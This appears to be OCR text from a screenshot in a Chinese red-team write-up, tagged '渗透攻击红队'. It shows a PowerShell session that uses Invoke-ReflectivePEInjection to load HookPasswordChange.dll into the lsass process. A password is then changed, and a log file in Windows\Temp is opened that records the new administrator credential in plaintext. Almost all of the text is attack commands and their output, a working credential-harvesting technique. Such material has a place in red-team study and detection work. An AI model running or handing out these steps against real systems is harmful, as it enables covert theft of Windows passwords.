 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> cd .\Desktop
PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-ReflectivePEInjection.ps1
PS C:\Users\Administrator\Desktop> Invoke-ReflectivePEInjection -PEPath HookPasswordChange.dll -procname lsass
PS C:\Users\Administrator\Desktop>
PS C:\Users\Administrator\Desktop> net user administrator Admin1234567
命令成功完成。
PS C:\Users\Administrator\Desktop>
Invoke-R...
HookPass...
Temp
计算机 本地磁盘 (C:) Windows Temp
搜索 Temp
组织 打开 打印 新建文件夹
名称 修改日期 类型 大小
windows.log 2020/12/1 15:04 文本文档 1 KB
vmware-vmusr.log 2020/12/1 15:03 文本文档 117 KB
vmware-vmvss.log 2020/12/1 14:54 文本文档 5 KB
vmware-vmsvc.log 2020/12/1 14:54 文本文档 299 KB
MpCmdRun.log 2020/12/1 9:06 文本文档 22 KB
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁
本地磁
网络
windows.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
aAdministrator\Admin1234567
渗透攻击红队